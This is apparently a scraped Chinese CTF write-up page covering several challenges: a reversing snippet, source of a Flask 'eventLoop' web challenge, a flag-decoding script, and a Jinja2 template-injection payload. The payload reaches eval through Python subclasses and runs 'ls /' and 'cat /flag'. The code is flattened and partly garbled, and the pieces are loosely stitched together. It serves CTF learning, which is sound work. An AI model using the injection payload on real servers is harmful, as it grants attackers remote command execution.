





#!/usr/bin/env python # visit http://tool.lu/pyc/ for more information print'Welcome to Re World!' print'Your input1 is your flag~' l = len(input1) //l获得输入的长度 for i inrange(l): //对每个输入进行遍历 num = ((input1[i] + i) % 128 + 128) % 128 // 有关取模,由于(a%c+b%c)%c=(a+b)%c,所以num 等价于 (input1[i] + i) % 128 code += num
for i inrange(l - 1): code[i] = code[i] ^ code[i + 1] //前值和后值通过异或赋值给前面的一位


defview_handler(args): page = args[0] html = '' html += '[INFO] you have {} diamonds, {} points now.<br />'.format( session['num_items'], session['points']) if page == 'index': html += '<a href="./?action:index;True%23False">View source code</a><br />' html += '<a href="./?action:view;shop">Go to e-shop</a><br />' html += '<a href="./?action:view;reset">Reset</a><br />' elif page == 'shop': html += '<a href="./?action:buy;1">Buy a diamond (1 point)</a><br />' elif page == 'reset': del session['num_items'] html += 'Session reset.<br />' html += '<a href="./?action:view;index">Go back to index.html</a><br />' return html
source = open('eventLoop.py', 'r') html = '' if bool_download_source != 'True': html += '<a href="./?action:index;True%23True">Download this .py file</a><br />' html += '<a href="./?action:view;index">Go back to index.html</a><br />'
for line in source: if bool_download_source != 'True': html += line.replace('&', '&').replace('\t', ' '*4).replace( ' ', ' ').replace('<', '<').replace('>', '>').replace('\n', '<br />') else: html += line source.close()
defshow_flag_function(args): flag = args[0] # return flag # GOTCHA! We noticed that here is a backdoor planted by a hacker which will print the flag, so we disabled it. return'You naughty boy! ;) <br />'

defget_flag_handler(args): if session['num_items'] >= 5: # show_flag_function has been disabled, no worries trigger_event('func:show_flag;' + FLAG()) trigger_event('action:view;index')
if __name__ == '__main__': app.run(debug=False, host='0.0.0.0')
那么没办法,只好分析源码,我们发现 show_flag_function 是没办法得到falg,因为return flag 被注释掉了,只是将它放到flag中。想要得到flag只能用**get_flag_handler()**可以得到flag,而得到flag的条件是是 if session['num_items'] >= 5: ,于是我们进入题目界面,去买钻石💎,发现最多买3个,不能买5个以及5个以上。我们看一下买钻石的函数


flag = 'GXY{do_not_' f2 = [0x7F, 0x66, 0x6F, 0x60, 0x67, 0x75, 0x63, 0x69][::-1] s = '' for i inrange(8): if i % 2 == 1: s = chr(int(f2[i]) - 2) else: s = chr(int(f2[i]) - 1) flag += s print(flag)

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
ls后台文件出现flag
构造playload,查看flag
1 2 3
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()")}}{% endif %}{% endfor %}
1
